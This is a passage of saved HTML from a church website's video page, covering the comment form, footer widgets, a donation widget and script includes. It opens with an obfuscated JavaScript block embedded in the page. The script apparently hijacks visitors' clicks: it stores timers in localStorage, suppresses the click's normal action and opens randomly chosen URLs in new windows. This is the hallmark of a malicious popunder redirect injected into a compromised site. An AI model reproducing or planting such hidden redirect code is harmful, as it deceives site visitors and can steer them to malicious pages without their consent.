_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</div>
</div><!--container-end-->		</div>
		
<!-- Blog Responses Start -->
<div id="blog_responses">
	 

			</div>
<!-- Blog Responses End -->

<div class="clear"></div>

	



	<div class="primary_color">
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/videos/moment-of-walking/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.jesuskingdomintl.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0ed81adff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>	


		<nav role="navigation" id="emd-nav-below" class="site-navigation post-navigation nav-single">
		<h3 class="assistive-text">Post navigation</h3>

		<div class="nav-previous"><a href="https://www.jesuskingdomintl.org/videos/global-emancipation-3/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span> Global Emancipation Of The Captives&#8230;Part 15</a></div>		<div class="nav-next"><a href="https://www.jesuskingdomintl.org/videos/blessings/" rel="next">Assurance Of Blessings&#8230;Vol 1 <span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>
		</nav>
</div>
</div>
</div>
</div>
		<div class="clear"></div>
		</div> <!-- #swm_main_container -->
		<div class="clear"></div>

		
		<footer class="footer" id="footer">
			<div class="swm_footer_border"></div>
			<div class="swm_footer_bg">

				<div class="swm_container">

					
							<div class="small_footer  ">

								<div class="small_footer_content">

									<div class="swm_container">
										<div class="footer_left">
											<p>Jesus Kingdom Int'l (c). All Rights Reserved.@ 2021</p>
										</div>

										<div class="footer_right">
											<ul id="footer-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1501"><a href="https://www.jesuskingdomintl.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.jesuskingdomintl.org/causes/">Pages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.jesuskingdomintl.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.jesuskingdomintl.org/video-gallery/">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.jesuskingdomintl.org/give/">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://www.jesuskingdomintl.org/my-books/">My Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.jesuskingdomintl.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.jesuskingdomintl.org/prayer-request-form/">Prayer Request Form</a></li>
</ul>										</div>
										<div class="clear"></div>
									</div>
								</div>
								<div class="clear"></div>

							</div>	<!-- .small_footer -->
							
					<div class="swm_large_footer"><div class='swm_column swm_one_fifth first'><div id="contact-info-list-widget-1" class="widget "><div class="footer_widget"><div class="swm_widget_content"><h3>Contact Info</h3><div class="clear"></div><div class="contact_info_list"><ul class="ci_list"><li class="ci_address">1500 Marion Apartment, Apt  112, 164th Avenue,<br /> San Leandro, CA 94578 USA.</li><li class="ci_phone">USA Phone: +16692819542 <br /> NIGERIA: ( +2348034041334</li><li class="ci_email"><a href="mailto:ask@jesuskingdomintl.org">ask@jesuskingdomintl.org</a><br /><a href="mailto:info@jesuskingdomintl.org">info@jesuskingdomintl.org</a></li><li class="ci_hours">Mon-Sat: 8:30 am - 5:00 pm <br /> Sun:10:00 am - 12:00 pm</li></ul></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="calendar-3" class="widget widget_calendar"><div class="footer_widget"><div class="swm_widget_content"><h3>Event Calendar</h3><div class="clear"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.jesuskingdomintl.org/2025/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="easy_facebook_page_plugin-2" class="widget widget_easy_facebook_page_plugin"><div class="footer_widget"><div class="swm_widget_content"><h3>Jesuskingdomintl Church</h3><div class="clear"></div><div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.async=true; 
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395202813876688";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
                  <div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/Jesuskingdomintl" data-hide-cover=false data-width="200"   data-height="" data-show-facepile=false  data-show-posts=true data-adapt-container-width=true data-hide-cta=false data-small-header="true">
                  </div> 
                  
               </div>
            <div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="swm_recent_posts_slider_wid-1" class="widget widget_swm_recent_posts_slider_wid"><div class="footer_widget"><div class="swm_widget_content"><h3>Recent Posts</h3><div class="clear"></div><div class="recent_posts_slider owl-recent-posts" data-autoSlideshow="true" data-slideshowInterval="5000">				<div class="recent_posts_slider_content">
											<a href="https://www.jesuskingdomintl.org/repentant-from-dead-works-part-1/" title="REPENTANT FROM DEAD WORKS Part 1" class="tiny_img"> 
							<img width="540" height="250" src="https://www.jesuskingdomintl.org/wp-content/uploads/2024/07/A-MUST-READ-540x250.jpg" class="attachment-blog-grid-post size-blog-grid-post wp-post-image" alt="" decoding="async" />						</a>
											

					<div class="recent_posts_slider_title">				
						<p><a href="https://www.jesuskingdomintl.org/repentant-from-dead-works-part-1/">REPENTANT FROM DEAD WORKS Part 1</a></p>				
						<span>18th July 2024   / <a href="">0 Comments</a></span>
					</div>

					<div class="recent_posts_slider_excerpt">
						<span></span>				
						<p>In the heart of every person there is a desire to be safe and secure. Little children are often afraid of </p>						
					</div>
					
					<div class="clear"></div>
				</div>			
				
								<div class="recent_posts_slider_content">
											<a href="https://www.jesuskingdomintl.org/prayer-in-the-face-of-hard-times/" title="Prayer in The Face of Hard Times" class="tiny_img"> 
							<img width="540" height="250" src="https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-540x250.png" class="attachment-blog-grid-post size-blog-grid-post wp-post-image" alt="" decoding="async" srcset="https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-540x250.png 540w, https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-1080x500.png 1080w" sizes="(max-width: 540px) 100vw, 540px" />						</a>
											

					<div class="recent_posts_slider_title">				
						<p><a href="https://www.jesuskingdomintl.org/prayer-in-the-face-of-hard-times/">Prayer in The Face of Hard Times</a></p>				
						<span>12th June 2024   / <a href="">0 Comments</a></span>
					</div>

					<div class="recent_posts_slider_excerpt">
						<span></span>				
						<p>Proverbs 18:10 says: “The name of the LORD is a strong fortress; the godly run to him and are safe My God </p>						
					</div>
					
					<div class="clear"></div>
				</div>			
				
				</div><div class="clear"></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="give_forms_widget-3" class="widget widget_give_forms_widget"><div class="footer_widget"><div class="swm_widget_content"><h3>Donate </h3><div class="clear"></div><p>Donate to
JESUS KINGDOM CHURCH OF ALL NATIONS</p><div class="js-give-embed-form-modal-launcher-wrap">
				<button
				type="button"
				class="js-give-embed-form-modal-opener givewp-donation-form-modal__open"
				data-form-id="give-6974d3b88499f" style="background-color: #dd3333"
				>Donate</button>
			</div><div class="give-embed-form-wrapper is-hide" id="give-6974d3b88499f">
					<div class="modal-content">
		    			<a href="#" class="close-btn js-give-embed-form-modal-closer" aria-label="give-6974d3b88499f" data-form-id="give-6974d3b88499f" rel="nofollow">
		    			    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false" class="givewp-donation-form-modal__close__icon"><path stroke="black" stroke-width="2" d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
		    			</a>
						<iframe
				name="give-embed-form"
				data-src="https://www.jesuskingdomintl.org/give/donation-form?giveDonationFormInIframe=1"
				class="in-modal"
				data-autoScroll="0"
				onload="if( 'undefined' !== typeof Give ) { Give.initializeIframeResize(this) }"
				style="border: 0;visibility: hidden;min-height: 598px;"></iframe><div class="iframe-loader">
<div style="
		height: calc(100% - 28px);
		width: calc(100% - 20px);
		max-width: 552px;
		margin: 10px auto 10px auto;
		background: transparent;
		border-radius: 6px;
		display: flex;
		align-items: center;
		justify-content: center;
	">
    <div style="
        pointer-events: none;
        height: 90px;
        width: 90px;
        background-image: url(&quot;data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 349 348' style='enable-background:new 0 0 349 348;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0{fill:%2328C77B;} %3C/style%3E%3Cpath class='st0' d='M25.1,204.57c-13.38,0-24.47-10.6-24.97-24.08C0.04,178.09,0,175.97,0,174C0,77.78,78.28-0.5,174.5-0.5 c13.81,0,25,11.19,25,25s-11.19,25-25,25C105.85,49.5,50,105.35,50,174c0,1.37,0.03,2.85,0.1,4.65c0.51,13.8-10.27,25.39-24.07,25.9 C25.72,204.56,25.41,204.57,25.1,204.57z'/%3E%3Cpath class='st0' d='M174.5,348.5c-13.81,0-25-11.19-25-25c0-13.81,11.19-25,25-25c68.65,0,124.5-55.85,124.5-124.5 c0-1.38-0.03-2.85-0.1-4.65c-0.51-13.8,10.26-25.4,24.06-25.91c13.83-0.53,25.4,10.26,25.91,24.06c0.09,2.39,0.13,4.51,0.13,6.49 C349,270.22,270.72,348.5,174.5,348.5z'/%3E%3C/svg%3E&quot;);
        animation: spin 0.6s linear infinite;
        "></div>
</div>
</div>
					</div>
		            </div><div class="clear"></div></div></div></div></div><div class="clear"></div></div>
				</div>

				<div class="clear"></div>
			</div> <!-- .swm_footer_bg -->
		</footer>

		
		<a id="go_top_scroll"><i class="fa fa-angle-up"></i></a></div>
</div> <!-- .swm_main_container -->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style type="text/css"></style>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jesuskingdomintl.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","modalWidth":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.jesuskingdomintl.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7304b11ff3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/blocks.min.js?ver=0d232d232463200f5cfd" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
